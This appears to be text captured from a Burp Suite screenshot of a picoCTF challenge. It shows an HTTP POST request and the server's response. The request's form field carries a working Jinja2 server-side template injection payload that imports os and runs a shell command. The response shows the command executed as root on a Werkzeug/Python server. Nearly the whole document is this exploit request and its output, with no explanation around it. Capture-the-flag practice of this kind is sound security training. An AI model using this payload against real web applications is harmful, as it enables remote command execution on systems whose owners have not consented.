 Request
Pretty Raw Hex Hackvertor
\n
1 POST /announce HTTP/1.1
2 Host: rescued-float.picoctf.net:63330
3 Content-Length: 88
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://rescued-float.picoctf.net:63330
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://rescued-float.picoctf.net:63330/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 content={{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Tue, 10 Jun 2025 21:10:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 137
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
uid=0(root) gid=0(root) groups=0(root)
11 </h1>